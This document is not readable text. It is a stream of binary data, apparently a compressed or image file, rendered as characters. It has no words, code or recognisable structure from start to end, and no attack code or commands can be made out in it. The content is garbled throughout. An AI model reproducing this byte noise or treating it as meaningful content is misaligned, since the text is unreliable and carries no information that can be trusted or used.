�	�`6ࣲࣇ��C�m� ����J��"eU��i���VPV��V����#�$�6k3�)����Y)gz�6�U�6�%Y�|p�Y�4ZH�(�MJ5��ؒ/���dj�Zӕ��ys2���CX`C������8�?)D	E���v���z�ps��7\�Q�Kw���*�RE��(B$�R)0�$��%`8:�Ax�Bd�{�r	��Z���o��p�G�x�Q609(���񍎔mB��)K%	 "7z�d�6p��:yO�m�"��t�1LjV��b��5�vV����#I?@�v5��Que ,`T�P���`�
4�|�q��@�|5O��O��TSZ�}u��Z%tr��\�Q)0wC��C��<ĉ��iQ�O4�\��]�i���G�p㔑����}�D�uZ��N�c(iC�,����$�#�� ��ls�/�P��ﳚ���
��:�s�����&�(j<���� ��� ᚙ��6��*	Ŷ�J@j`B�T�m	B	#F�Q�`b/�y�	�YG8�Stf�v)C{\��o F]+3"!!3!Ah�]�trMD��^f�Y��G�f@A���@�ZB'dr�(+t)���8�6g��2��C<�p�H9*�^q�+����t�DJ�6YD�-�Q���������o`�J�$�y��`��s 	��w;pwl�kq�r˯�ۑG��  ��p������K�H�����T�XMU6�}�@��By�`��V�ɤ�	 �I�=h�J,�����A����t��$�"��$"�IL�[:q�{u(��'�U�e&|�Tӧ+�AvBf+kfA�ٴ6�6kuJ�gޛg�z�V7�<���Z��*zSP�I)M�i�Jt������QC�][�N��*�{�^+�Ҁ�l0
���"a�����w'
�������#�������C,xʂ`��v��X�<��x;�K� �A�G�T��/�JL�à# �!"zsS�d�;$N<{Q�S�<���<��%����nz9a'
det���Ǳ]�$y��G�4Nd'�He&�N�g+�ǏJh��7�OC��dȔ�(~v�2h�����[	��M���7xc�Z�(�#�Ǖ�E����R0k�>%�7(I2�`�>�w2
#���k�S�����_���u'.dP.y'IC-�	�P�6�`��T�S/�`���w�[`�z`��ճ� ��/,B�����#@�t@n""k�sųGG�ξĥ�P�f)�5_���?o@Z�3�]fB#���qD#'�a�q�Ƥ�q]q'x�5-�r.g�}ђ�ќ6������
X7��]��\���oд>D�0���� :i�RQ~ҥZ��\)�<,��  d`ʧ| �d
;�	˰�
� )�15X*�q�>l����	��	�=��H��Q��T�4���N�%����蚙��˖<,�!OĠK0�1�y/V ւS��2u����W�KG85�9%k��ĬK�0	Xr�Tf�Մ�Z���%�=�@�YF}ҹqZ����B��*1�bਥp�y�y�A�ȴMs���K�+����%m�u��,��VI �6�����6"���C�j{[�`����@���� ���{Pw���-�{��{ .� `���PF�7��	���R��0l��[�f`�Ր 
��0B���A�{]��JBh�?�$����$P,�2�����`�(CQPe51@�Md�"��u�["��ԱnB�'�X��	���r��+6�R.�!f~�Z>�>��T>s��[ �]����������D|#���H'��!D��Q�� ��m�R�L����5���0`��� �0����>�~����vw�}g`�`ր��UL��b<
���`��z�pA�`�avR'�!��1�1��|�����[�؅-�]O�}{4Ր����2-n[%>��jBLF�DM�eY�����י���l�&�5�n�}��Q)��S~��m���>d��M�\�7��)u�d��ȋ�)?�(U[�X	�|�h���B�~���2Ӏ��y�+���V��P���%� 5��V�}��}���|lf*z�|�mߨ�� �s���� ���@*��鞳�[ V�/B�/��@�|Mi k�]G!��@ؿ>�j�-�-��S�"k �oӗI�&D���֗�h��Q!'���P��Q����|)ǐ�;�c��ʕ���3�K�%�|�u1��/��U��SK-XĈ1U��R,o�2��4j��Q�hy3�ԬN�F��k?�d��%m��lݖ�Z��ץu�����޵h���/
`�j�x�Z�h��yc���H��oJ����F��5G"l�0f��j6%(���y�=� �t��n #��"Ӆ��]��kΜ-���U���B�:6k֘a��� ���i2����%IR!�H��m)@� ��i2dȇ�������π���c�}�b�+�B���0B	�0����m���C=��7XIh���"EJѡ�"*1!�а�"�n�ȏ�D"�$��H�d��H��<飌8AC�� *J-��
+1�C���K��������k����꫶�2l͸��k)8��N0�ܪ�<�Z+����31��R�-âH���� ˤ��5���K���9
A��ޑ�vJ�Ėj�b�=:��6��a��ք3FMn=�����e솩��`!�Dl �4d�=�D�[�X�������`[����)<P�+l�A<�HD�m$�p]0�e�f���E��0�јE����{j�E��?�1��r�Hǐn*)�#[��H#W��&%ʟ�,��̲˦�+�7��RN�_�3�1�̪���Z�/3˴�N:���-5�ړ���쫯���7 �'k����Q�j���q0�cI9D�w�y'VM:!�;|IՃU�q�WC ����4Y��\��d�\�����.�a)$Ӕ=͸�DxV:bق�C�Z���6����?n�c\����s��]�]w]w9��nQ�x��FDV^���YY�`Vx�)Ead�Iit�a?f�Qb�B2ɐ�<�cO0��$3��I����-,�l��-���g��4������1V!��z@�!i��J��B��if�Z���� �QY��.c��x���N�$!����m�
�2�`;l���ٍm~#�G���%�8`�@�%����X�@D1��Ӡm��+{@�j!�t���T�2�k�d���U�s�+]�{����;{�x�D5�G<����R =VT���4X"{�"�}"�l��Ĥ�]���ʇ��}/q	ǐ$�X̀�hR!%*�NWr
˴���� <��rI�9e����e�Ȕa6PNhJ�Z�4��ePx� Y^�K�qmk#��fs	kh� F��1Nv���`���6f0�n������C5�S�p\mQ�K���ܳғ��%J�SD���\T�s�D�(�a?�S���э�1�Ѓ=� �6�4^JĆ�ծmc� ��G�aCCo�Pr��(�J?�R�Y0-�E�P�D�`J�r����IT?2��HB�XV]r��1�I�Q�S�ceKI
͈�%��I����͂)�1MЮ^�
d�Y���̯�X�41��1̜����5)tm���&ԡ�Ic�0�8ߑMx�3�!�j�*�杷)A	�0���"=�@D?=��K,9�����D����$�-��,H7�^�����QՉ��g�}� �j�K��vӕ��Hi�l�׼��#N{J���t�Q*XE1��UϨ�����׽XXd9��&Ob>��a%�e(�đ�8�dU�
Qز�H)XrY��a�I���A.�u)V�0�$��򕗿\���"�fNS,n�e��(HhV� ����H���ڌ�2�c�{�aQfx�U�ك;i+ �V��neKE5$T��Ih�������(�@��-`�t�iHt;�Q���[	��um���w)E􆌇�O���0f�1d�P���O��HE�����C ɰ�h��Q,�jL�4Y�Bv��x�d�����RaX��t*1.�jL����/�Ѱ�W����,n6_�r���հ~Y`V�6ͨ�AQ�1�z��5�ㄸ@�4:a��f�mLF�g�0wl��\�� �`f˾!�&.1p��@; �inD�"�Sd�o�6�E	�´Fw�����^�3��0(H�Yc�&]�i#�h�����hG�C6�)NO\��j0�jP��i�9��C���ZJYl�&��Ʈz�K�$E&�ӄ��k1��Y`��b�)k��k��j�A�Z��Ͼbh���.&qaۂ�9I0�Κ��M�I���.�!	v/cm�aG��
y��n��� R�N+Ӧ7�q�Cc��4snǜf�ɂ��%���a��9㞽�-��*���_h�n�0��x?�J���~5��M�1D�N�tHM=���^��Nj�]|:Z�H�Ju!��&J2�W�D%���h`�����bJ�Q���q�31��;�p6�Ȃ7X�jr��`�+�S���"o{���1ь�07o�H�I g@�eЄ�X�Ԙ<ʃ�A -�+��A�7�17�K�M08�[����J�Nx$:"�b!���b�ѡ��3��=�r�>�3i#�:
��M��S�m��Fk�p`�J��+Ȩ�W��i���˴�:�;�≯¯��R"��"�˘�3	�����:U�� +)���X���s �s�ɸ����l1���� ��������t�U�&��
��Ы��� ���ی�)[��Y�#r�e@��M 6�<؀�-{�c�)X  ����^0�Q =���X(IDp鐎N0AI@���sk��4�����|��1�4��sQ�+>
y94�E`4y�ht`C 裸#4ɨ�2�9��)����۴M�>4*�C��+��̈�R�C��M�%y�&�U����:;��S�0Mt����+�d����gJFA���DN�;�j�1���,�1�J�:���_����1�7 �˂-  g8$��BFǓ�����=����7*c���{R��B�(ߒg ��@�,�"Gȅ\P�\!�d(A`*��0�}�Ǒk�)@s�H1�y9䫆<GcCt��^��mxž��7�Di/���*=�H�{�E�D��$����hI�!���?(��x�0�I�{6�I��6�DJ�E�Ú����sE����k�O��VlEV$�b��2��~�ū~�0R���1P#��Pb<"~:ۊ�r�K�"�P�<���Л{p�<�ܰ \��4�;Q�����,:�Ȕ�t�BPd�G�=;���Y�3�|�!�=~� 1���7؄Ԍ�I>E8FSX�ل�n0��:���H���
�<��������@D�q�KJ?V���/�鉓i���5��ʪ��+)��DX\��� G)��|��$�sFi��(P�:T��l�pۚ��2ˮӚ���;����Y&ȀT^���T)70vdǅ�-D3o�]��Cp���Yi�{���>��+"�g`L���_@ H�Q����1�Vm�x�3����q�8���q���ʮ1���4/ x�/�t�^ ��S�$��+�>���;�9�t�2�H4M�*�����/�B���/�i��6���;���?�ٰ��I.Œ������J�̱W�TI�Eˈ�zO��ŗ5Kr,M�TM�}��HI{�Y��O������]r�S��E�Rt���)`�Ͱt�
��Y(`�-�B���ūKm��5p�X�*��K8�ZQtk��B3�Lk}3b���(.�=<�G �qM沂����W�h��q�� �W[�ڜ�уa#��J:��b/Ai����1S�J�4U؄U��Q��Z��$�%��Xh0'1�V�+�����ʾ:ޓ��Vd@�\@���ꚲ|J����T�<�����YɂHy���<�ڠ�YO��jZ�\��A�Y4 �ROʸ�b��a�\@
X�� 
���pi@��]]-��2�˶U�"l���`�n�1H�-8Gp`�#r�`.Ҹ�Ŗ<��>��=4��|�Aq�R9ȍ\	/=b>+u-�� ����H�j��P�i
����@���H=DӃ)����IN�Z:�l���߽����c���?���Œ�O���ƚOK7���G�1Afϝ�^O����Yd;��=_�L�,`d@�T��Y����uڣ��kTC6�b J)���=X�U�8�QH�I�t;��K[�Cֿ���50q,�����Y�1�L��^u�L]�ی+��: 1�k� "ݽo��ԙ��mܣP
,؄R��)�@h�t�{��<�<ϭP�RZ�������9�5S�m]H�F��@��M�������-%�zD\��񵮫�NſOL������T��^��c��Tk��K=���EF�dt�}H��v�q7K&���^8|��J���es�V͌�UP�ځC�X�XeV�xj
 �8d.O�'c�'f��[��3s�ۻEB$�938�c8aGx�H��1����-R�=\��a-D�q��M �r>gц��5�opg�FX�n��zb�#�m�4]����͟������=<�#�/H�e�6M��)5����	���7��Y9������Tk*Z��^��j�V�GڳT�E>�Vݱ��}Ȍ̐i�e��n����=n>��I}����?�(�Ա28�Ǫڰ���� �^ U���6��Y�[H����z�5�e��s$�uD�Y؂4�@��1�pb��=z$��f����肮}+��R g,0g�b�l�tP�ƾoPl� fؐ'��/�B���Ћ룠�`/�	��Ȅ2�ÀN�U
c��/� ��r��Xە��n�(7+:J?�����D����nk��V�H�E�<_��nT��M���nT#�(�V�Aw��(��T�������$�F��e+Ŗ����]8�����o���oTw� �f�"�:�!��P����fQ"*��)	�30�Exa
G ѩ�'�kR:��6W�R�TIq�;
1P�R(��ԃ��.�gP��F5��n�!M))���؄��w��y�>��~��ଂ�-��&�1���$�+<=�=����}H�s��8�xJ!��T�<����̨����>�:�5�k<8�C�@B�vB_t�7{H�N�YʸO��1O�\Օ��Hf  �P�{
` ��Ou8�S �^�fh�`�p��:'�8�jp&Z�]��^�8ԡ�-X��6W<C.��vr���k3�alY\z4k�v�#�m���T\PG[P�J��<�l+ /=h\����9�h/,�+@�b|O]����I1����-w$�DQ� �_�[�0���N�c4����ɋ��4n;��d@�gt���@��@ό�Oyr˦T��ر�W~��QyI�x���N��L~�{���^3 ���X 0�V` ��g _ ����g����z�߅�(V��2;��8tI�$D���)"EI�:*4Ҙ9�x��L�4i�Ą��|._�|�%�̙hʄy3�I�S����bJ�$f�0�U
l.\�.��'��jնmÃ�
{W�A�f��W��a����X�����޺u�E�WE0��UfT���/_R8v,�ʔ�`�,�(	�D9>,X>-tߘzcou��Y�d��Eh�}������Jm{��J��<�>�ŏ/N�Nq���3��o
�)Ϗ7�>�:�)ޭx_3��0��O��;���c�����೥d�bO�lث������=eH��~	ֶx�����0%���c Rb���� 5hP!4��P@�6�h�&� 3�,�L��D�4��Eeԉ$�P���	PbRJ+��QL(]�S>7�4Ӗ/e�%J��1�F���H��6P���8�@��%] �U7�LV"��uZ��A(�wa��[saa�\vѵ�^�}>��B�	V���� ���YFje�Q�g�rzii��1�l�Ɇmz��m��&oB	er�%7�q�=�vvXW�vS0P�jW�x�M�Fޑ��50��̬���|k��Ǟueb��p��7��Ⱥ�����	G@���0 �a�
( "PL�h���#ĸÌ�P�#��1�"HR�#.0$���tR	1�ra �ȓ[P��JTbrROYͥ�W�S{A�)��H���zT�M8�83�8�t�	���p啟c�e�jb���Zw�qWo����y���^�Yjإz���b����d�OFd�3h�ia���6kl��\���o�����b�|�N��ԭ�։��wݹ���ۊG޸5x��{�;�2n��.{k��|�2][}�)ȟ~���ڀ	^0q2�>�����
?|�O��@!F\1ž��"!���(𲃌6��&ہ
(d� ����]@[���Jl!��44�u)�8ɒ�PR�\��6�(��B�L�)��E0v�g��]D�V�D��g��Ɩ���x9��ب��.��`��)�h*��JLD*RE�p^t�(�ѪK9n-��W�4�b�!7`�ܯ0�;Fg;�����;�N<����%��r[����p!G��w���p.s!�:ʻ���DoA�)�cI���L�na�a�P� ��Ilb��\4 
�"F2"�1N��@�E����h 8�D́�c��/x����`	�f���/;��)�k���p�b*Zs��x��&�d�&�B��%�lk����%:�/w�E���/tj1�:��/:ƣ�9�`\�� r��ofS�, �8r��^z��0�A�9]���ӟBk<��O�Z�*2\��$%��T��X�T�է\��x�f�<��8���H9J�w����T�J�a(X
�!XR�z�J� _0@Eh�^4�_�b$84I��]p`h�.@V���61���#a��M�V�d��I�#^=mMQc�tCZ�FV�nTc
���6P�j-}��z��%QoQ�%%Q�`��z�9�E�82�hx7�*4�%�)5�k|5S�ƴ8�1.�u9Ѕ�8��]Q�zT����;j�	.���R��=Fp 8x�p����	K��#�{	����s��G�xSJ��Q���J	��8PCb��5���+��Z��(c� �ac�$���m&P��0�J�E$t��q.i�h	ҾT�Վ0K��G:0��LC\�
ׄ�M0%��n�1u��`.�+���(j)���\$"�mU��V�F���
�v1%N�T1��7�ݒ���H�Z(�R�2�� 
P`�j��:>�IÓ-��w5��\��x��5� �IFUup	 � ��]����P�P��j0F��=m�Ju�1�<Lkv�4�©M�pw���n��`��5�`
`�n��Yޕ Y�+.0�0@ 2��8�14��;��5{�fBs�D'�台d�Xm�e���h��4���9��iKIӛ���m`���ع7*! �^��AꈋVtt_��4/��Ǥ�^RJW�0�QI7�QP���H�CSjjڀ�60-N�W�б�X�k!���qU2w�#��w�;���P����K�l�v���m5d[�P�!4a�^��6��U�-.+��t�����t�1�� ����z�;��A	���x}훘�K�K��E��d�	�Y���֤lx�����'���*U��`*�:Q��-=�gF3���0tS `�u8C���<�j�3������6B���=��-�%QB�Ս�_���Ha\��p��l��Aॐ]j ���J��W���ڱ��S��x�ö��0���ݱ� �Q�P�:����!������ ��u[���Ј�)a�]�B,�2\��@��@��딛|�N��W�4��*�!�՛*��� P�}O��R-�� ����!4�� $/@�M�2ES5 4�,H��@6M�8a_q���VM��U���tC�M��Q̩_Դ�6��T8�3x��u6��S]@���=�r���%��s��܍j�QV�EF�T�y9�zA��K��ઝ^������m�� ��#M�� Vձ�^Uy�: \��ք]۵�AD��#N��hB�]�CH�U�9F�7��
�|Rꜞ�t�(����*�!#Ğ� ���|��)|��t��ܒ@�I���� 0S��L��5S4]��5�d� B @7e�UI�M����X"�<7��&�	;��Ө�(B8x�)z,�+*BW(,�_���;��ұ���b�!�8ڤ`���c�c
�]b�[<?�ŀp�|�[5^#ta�5
&�`�AKA�ˁM�쁃���CeJ&fB�J��C��`�AU�E�j�i�(D�>��>*�-H�0��!��@z@��K���^���y��x��MA,��E�!��I��m����-��p�Tgu�B����R���5%�<�X�ɂ$@��\�O�$�ə���ɘ�S���#�@7�����Ԝ�R��6t�C/hB8T�*���ymY��;�ڨ�-Q.��� u%`i��yY�\����
�-ʄĊ�����˭����a^�4�G��!��%9�#�]~fTݠ�����ڮ�T�N�U�i���=��و���-��%,�D����b��}������*Ճ���ޥgr"'��������d��)H�$-�)��U�0@3�� �$/<��:Sc]\����	B"fٔ��N`I�]�%�g�4�t�p�6��>������4�U�&������u��E��X�Ņ&�寲E��\Pi���������ע�J��v��"�5��"浰��W�tK72h^�g����� iޭ�M�d�S���a[v�H��,��%�B'��@	��IR�'�)� �M�4��=|[�yO��Orj�����0������tR�t�)u���D K:�5%V55�25�2U �m� �A���l�	�|z��'�m>` �*S�\X�b<�Й�x�����9�͉�����*���%j�\,�_P��
�Y��c��]_���d���BJ#aJ�a"O����brU
�GAg����c�9�9NU���
�%��]�[�-޴�k�髕�B�I$�L$�@�iª�4�f'�z�0X��Q��hƦ��j�E��z�\]'���,�i���.�,<�t�5=ӑ!	�\ z>I�5������'��Ў�}�p8�*'��]��Y��x  ��v�0�UC���j2����͚ � �t�ԽE\R]�>�:��&�t���e��F�����m����mÖǎ�`&�������f���8F.�%i#�%IҮI�UY���Fi���!�*�?B���	�@aY�T���z@7���=�'��mB������.朗��,�),Y'��l�I  w����UӒ-�Z�(ɓdS6U�v@�PK����jq��&%8D1���Q�-E$ۜ @8�,(��ٟ�>h�r����*�
`ҍ����Q����%/�����ԭ��~�OL��Z�4�����������ְ�x�$9)h2.g��d
X��p%��
Ӡ@V,�K)�ڈ\�4�(T�	�@(�`�AH���i	\��Z'H�O� h�H ?ÞE�aǾa�,?L'��,��-1��� K>�c�$4Y�,�l�eS��19�Ėyo$j��\��<�9��3,��j�����4X&kB%�_ �"Ъ�:�љ�;�זe p�v(t��+/����:�+�����Zl ~��f��`	�1{50�u��s���\.3G86�=4���c�%� ��� )�U�A.)��7��!�B!��"�:��óT)�8���c%��t��e
d���?�@?�3?�3��B�8@�yd��[���iG�(�,��*H4D��ʬl��Tj���q�V�|Q2Q~�D�&��'������_T\����?�͟�	Z�rA% 0[p(u!�+5T��,;���_R�~L�a�.�r�&���r�3X�&Y�CfdBUG��۵Aع�U%i��k���VҒ�+��ub������8��6�� ���B��c  �h1���j_���n�}�h�6h��.'�!#�Ͽ�vB�@�0@m�dDwg�r�4]�4��L%�D��AbO�Ė���Q�S 8�K�kM��#(<I�&�"|�%㓬��V���u�x�b �Z��w)��:k|���mG0|����˝��7X�1�iˉ���n���N1%9)��悏�D�����+�V���5�Z^�+� e��}��kB0DFX��, 8X3,��[Ճ���X'?��[{j�8���t{gw�g6h��D�U]4��؍��#��vp'���"�L�1yV@$`�� ��#bB�7�����r��I�4~�t 7� t��y��J(�Q�j��A7`��j&�*�wXH�ٜ��7��Z�r� *7�i���Gu`4�|'Q0��xR��(a"X��^������+=��zS������ i���B������#��ݮߺ%Q��g8�^b��C�,�2��#��	w$��)�gF�g:L�k�HN��[!'�� t��� �����s��������}�i��$�h�CG��F42ES�@T�T�#x� B	O~S|J|И�t|n���Kd�I� �
��"oC�L�S�t�����\%�C�����N����z�'��$�Z<N�z�^���7���|�����
��mV=��.0Oz�����76T�=@�7��# �(`D�P%v��1j20��fĂ{�x�rd�"Q�P�L�)=�	9���lJ��)�"I�
�8v�P$Fl�PӃMk�x��>�0Տ?|�|��(EY	fܘ�gm[>mҲ�qC]�gM�-��ٽe�a� ��>|�@c�0`�� ��Q�".�ٲE�3��I��Q�i:`R�/m۴k���%_o߼y��/x��8��L7�ӦY3̕}WĈ�T*��+z�)��&�O] �(O�j��mó�����ß��1���O���{����~�Y��~����	)�PB
%|�x� {� 1)��b�}�X��XÊiր.F�� �a<c�3<Б�3��)�b �J(��l�
v��"�(��I2JA��<�h�b�I%�J"ӥ3G
ӣ"�u"cM$�đ9�"e42h��f��#��ʔ7U,���`���`䬴�`��K��C.��괮�@�@�$ ����k0�P̀�xl��"� 
8 ��H�@\-A� d��Vk�8�fc6��r˭7i�#ηk��@��8�f<�F�i�!=ε/��J��D����ʫ���hϽj������O����@60@l��7,\0B)\�	=pC;1���! EWt1��ѱ�pidy�p�����������H�矓��J�F� ��(e
�D蠏���L�����C*���Ih�H�4@�4'�H\؁�{���ρD��P�jT~e�QR�BC-K1���J+�N=�K�S@��I���[L�`�Ph�V
��� �v%���8V��T��:�}mZڴM#m���Z�u��:hD�	����ݦ:=��n����m��O>	��|��o=��N�+�!??����n�a���a�/�8��=|C
A$�đW�"���e��_���hO��p�3 )I�`�EF�'1�2I�R�:@i L�Tp�/��$cr��H�0�@P���Q�Y��X�1��d�H���P������[���7P��o�j��*�M�S�C\�w���`U}���r� dn����8G\�Xc� !�Z�!p&���h�Z��]�s����XNS�S+HGy�jv��	w�^�&*х@ ��$���4�|�я~�W� ��@z��$� �5hb�ڐ�:�1�}�C 3�>@�(\<C�ǲ
�G=zJw֤�]D'J������$%0g���<��.AH�4���%1�痚⑃4��@�?�1'A��0�Q��N��4��f�&�Q�`��7	�mV���R��%��SZ����@0|����`Ns�@3$c+�q���㮂�9"��#l��i��7�,䵤����Fw P0��:VP���<�<�y�ID5�ЅJ�R�%)qJT�'|a-���d�>X�2�+X��K�9,C�h�ԡ�O? �_2�0f0e;zYSX�٦��N���t�42,�O2�	�y4�@AE���/�KQ!��B��$PhFM�2h�"��,����� v�B$�fN.e5ȂD�FQ�<�/��� ^�Z@�m�
D*����)U^J�8Q��U2m� b�F��42��� �^��[�O�������sj!I-k�N���M���	(�[������+��������J�B-�(��U�n�G���}�p��ᕯ#�=L����A��B� �K��C���1M�Y�/�3S�Y��H��f��T�rs�K#-Ӓ2B-�h�4�cZk�L@2�lj�.i�O,�g�^�(�&8cC?�a��b��D �
t��.�\�=0`��b����P}����@N}�����[`�.~
T���`s9@ ��Udv`�j��Uh���1��vTM
@�@�&Z�s�!��
����V����1cV��F���B���S�&� ���=�4�|���D�q�����aD6�`�t�_������R6�֠�,�,�]��ͤ"�0M�� 8)��*D��숛��
�h�Ԁ V{s�~��g�=�?�Y�S!H(F!��T�2E���g�������t��P,�^J5ź�4�W� ,@޴�:��V�y�^)Mi����˧T:��PN����M�[+
<#����B��E�.�T�0 `v�MmrW;lSu����&0����x� �tl|I��>���4��y�2��`F5��U��
�Ct�ｾүC,�Vd��a���(~�I�<ʲ3��ُk_ 3əf��\���Rla���.@ ��/�	�k�眵{� ѻ4t|�P�&�o]���������2(��m ��	�j�%1�!��b�6�Sf��>*��n��QMB����>�-8��'/��@U>  $Jb@ �(�he�H���o^@^ �@5�� �%6`x��jv��C��e�2� �G��Øa
�J��G]֭]�@�#�Ԡz�^�@�J���\N$��ꮮ �����FȌo���A~ICdC:Dn����D"k���df~d7�m�D 4�!~�T�)��Dhӯ�rN�pN�n��|���b�m����LB�v1YK%ڏj@U�p�F`�1e�Ԧj� (�C-�f.G�JC���˫�������+q'�"��6'2�(�n�F�	��"! /��� .w0A
)���¬p�.,
��B�ö�x&�:N�yV�ݮ`�e5�Z,����!���
��D�*��t�� �a�}����~
.�F

f�����_j`
�E�&����
b)6�!z�Lk>qq@��ϜX�TQ�h.Z����t@ ^�j ��U��-W+-���2.���R,�� �Fv�8���J�o��pB��113���TM�2��^PT�(��+#���-�[�MN���8C��^��l�Y4O!�8�m8|�8~�@ �& ΀7��E�`�m�m]J���
�*֊?2���~s
� �Pr|^�|�p���*��������$�H�P�i˶�f�āh)7�i�2�����R�N�cQ��#p�^.�r4.�Raߒ.��-� �0tC9� .�.A�d��\�JZ� Ԭ�p��q1� gt1�QWpp��S�BR�� t@ިV>��F3\���d�!	���r�6O!esw6u���j�����:�eĮ`ݰ@��;���#����xȍ:��:TR%K`�3� $�
nP�����Pe����1��i�jHHR{$�n� �¯I�� B��r���Oe�E���RA�2TX�AtV4C=�C1� 0�rt�C3�A��.�D�@E�b΂�b��qF� Z- ZkZ-���F���kS���U H��H��2�5tr�
!u\�*`�0
 ��Y$��jK;���t��4��a���è��,r��@��##�A^���
  ��~s:N2��g�+?BD���?prA
�<��S'YV={�'\ڦ �"���pv}�J6�h<�?�2T�.�fNU�A�.��h5ig�C5TCm�B}uC1��^%k�vku�C/�Ue.k�TT�&c�쮨1�QZg���Z��Vn�UZO��`m��K�N��",����V ,] J���d��7��j�r�[v�7�0òJ��t�a��8����ޠ��>��
���4�zA�Уb�ë�| &W�;^�cC�� ���xk�Z���D|�=�ER��W ��f�R**V�a!~�"�f��,h��!�Acie5iunUa�C�~54~9Tjo�Cu�ku� l��k�7W7tV�S@02���.��َF�Z�`��o����1�S:ep>O���Us6�V��m�0X�aX��� �`��vncscs��¨
!m���s�G�p
�s>��Ȫ���<�� �Pv{�j7z�p��*O{o;��߈ox��|����8
N'�,��`����A�j�)l&!(vg����&t!r�/��{G@*anP�|	4i��~u ~e�T7TC��B�j��~}U���U���N���"��lE�/@�(��>�Y#8Z)؂1��1��qࠖ'X��5S�hYE1�u�b@sj*2` v�[�m�]��
���̀蕆��_2���´�K���BO���qW���>2�8�C;�C���#�av�
=���9�s:����C@.� ���A�x�C'�CyM�:�G�Ț�8Su�b��&H!|&�$JJȴ�g_nh5 �Y.�l�Y����� ���a���Cy��k/�y�C��02�.@
1���Z'�&8�s�x�����{92��SG�@K8�q�. R�8@��@5���_�Y�cs����P`�& tGK����87aa����@�{��� ����P>�9%�DV���اd6�fcDۡyr=O䘦�=%Qg�N��b1��F��`"��Љ?�7T�T��V1����}m��w�k8+RT�$�ﺂ���*��k�P>�,��p, FSͩ!ZeYn����z��Z�k�n���z�vT������y0��1��:޵~  o�j6nX_uخ�j�3�	����`���� ��6�?�t;��\��.AvoAސb���Z�>�gy9;Ǟ�B�%Ev�D�P�i��Zv�^���_�� ��>�{�|gj�f���̔f"x{i��#ė���U]�j�V�}5.1��o��u5���U E�u�����\�����1��S�q袕�b�Ӽ�]���n�[����ph�U# �r3#�j��9@�H���RCr�Z��6���Kݛ5w_u��T`��t��wW`P�8�*ĨG�K\v�{B�����3<cU�D�3x?An��L���d#��W�OĈ��F�Eg��۽]ɕ�A�"����=ixaiҬ������i��Cs�WOy�1y����W/L�a�UF�́Z�13����{�e�1�f�9мlЩu�-��o�nk�1���v��j� b�6�M�t
3.`qA��a^���qX�U� ),�[����̍\Jww��y
�a[���z���9�b�b��m�QRO��O�*�d2cr\�5kHD�W�%7��@���h�="�|������HќDU Rq@�ҸqC�]���j�]��=K��~1�Z����^�C��&��S����{ZI?ЩZ0 �/�����N��hq���y�+��Y~I_�q�.	��|��T6M�wV���ٜ�����_V�>6�֑��
�s)���]�b�st�-8�4%�� �;�#do�=���8a���7�y[{�^H� F��G`�ɔ�0��(R���8��`AB�j`@�$��N�B@AK0cf�i�$̖/c�4�OA� <}��'��H�*Ejt)O�>�9�@uƍ|����̂ׯ^�X�C��h1��[�V���pѾE�����zUa�M>���s�9P���	P�L�� 
�vqh ☋B�*4 wbKLҨV�����^\��2;�lڵm��M�@#p&�֍��)Ӭ�ن̾+С��F̦R��Xs+�u�R0Xj�T���̦ȗ��>)��e��ߞ=)Y�����Q`�o$��
6�O�*Ƞ�c� ��>�1�SX��{8|��8PD���C���C4^DA8��;rԑ #	�KJ5����K.ͤ��1iSN:�S+A�TOXF�Ԗ\�Q�@Uam(S�]�U֚e���[l��֜t�y�]x���
m�V�f�b��@D@� �Yƨfp&���pA ��Zj`�Fk���n��F����6���F# ��Lr!N�}��7�v��Q
ub��]s�x ���wI/���^{�T{\}>�_~�h�F���o����B�`�^(�^�E��|���x0�}Dc��6MDdL�/5N�#ܘ#�-@�Gi ����ґ8!	�:��qN/��� T�D�\�,3�GM�U���X[�IV\p�%g�t�U'\w���W|�a`Y	�FaT-v��":�d�@���� 	$��B!�� �j���Z>��
���vjݨ�� ��7
ݜA�qSl3Es�Eg�u������Q�������ܢF�g-}�ԇ����.���`�������A���]�!�kԻ���qF	�hbÿ6�1�C-N4�+<Q�#���WL��!�q���|$� G���Hv��EU)%?U���RZ��)���Xy᩿Yn=4�p��\�(MO�SV3� ��c��t��EM�2��.vP�<C.8�h*0�4  5���kV(���UvK�|���  ���u�m�j
ڒ�W�:�XN��Ջ`�Zj��=� ���}����u�RׂΕ�E�@�����q�^�Z�J�/���`ț�󔧼0�ay� v=h@$5 ɐj�"��&���LL���L|(��ɤԾ���K�K�s�6`�/��W��47�O.t˛b)4Z���vq��җ�)0���	q@�1�R�.�5<#R�G/u�9���AMX(����n�Z�7[�Fp�  
�5��g�â}��d�X���>ǌ{�@�
F/����P��Jb�����8�� ��(d�2�NB�+c���./��?[�V�P+�n�ш�(F^�t@���<��(#8� ;B i$N�RK0>�xL|7�	Q�����'�cR�B��})6����ʼ�镰Z�dY� Жt!K������o0Vq�a�yL�U��<@3�����	U�®�0�8ۚ,���4<�/+X6�zP���Y�E'�� �=��`��Y���{���li�vY`hD�8����JWt�	��]l���<��8Xi	dz
� �1ds��]��:���BrȒ�|��*Tw�1��d��ä&Y�Orɪ�C�)����~m0�W�$���	�g1Z�e�ߣ�r,`q���5�F�� �f���] 4�Lg���$��"NxB�&n�����	���f0�3"�|nbN�S��4.�Z��5Z5x#�(z6��a>�����Ͷ��m�v��0�k�`f��l�F{�h�s\Xu'Ҽ�8L�aX�n�#��`b׫ƀ�HH�D)04SL!���Ĩ~n���� B_5���>@?���v��������>,a	9݉�aa�����`���k3�iA�ip3�#\p�$�[@�+�T��-�/�a��g�M8��,�c8^�V��Z�g��|�� 5�-����4WΑ����.H��:�nǈ��,��������X�k@�E42]
��ғލ�7�U/b �O��=��d(I	��73�%U''�S�%��o�GA��'M��@-���4-���O��F�K]D]˴�R/�e�8�
� e��(R`����#*�Ala��;�6��T.č�s��<��!
��vJ�څەs2�m �.Ȼ:�Kp��.����@���lQy?��GUw�ԙ�u^�=��݇���I'끍ܨ��@�.���gDz�jx�&V�XH�4IJ�j�/e\~�Y�c�T�rreQY_S��ۯ��.�)���m�6�~��*`[�Z�x_����T;:�����U���\P�
D��a6
�M��-�_?�n�mv@��ok�5V-��o�c���Z�Yz�!��/��	�`��,��9T�n��Z��x��n�R!�E.�6y�e�ae�!e��3"s=�8�\&]9�#��]1�z !��]:A3[r|G�h�I��2F�h�&iR�q� ~[�41�D}�Vjl�^xs6�_�wj[�?l�O�`�$�q�5��a8�a�~b�W�vu@b�B(�b�v2t��f�����a+Xm��Ё����9FR�w� O����(eY�!�ae��%Fo`Q�ᲂ�![!�F "�0=5HS��f8�ғ#�8H�q�=��1�%UR�r��{SE3
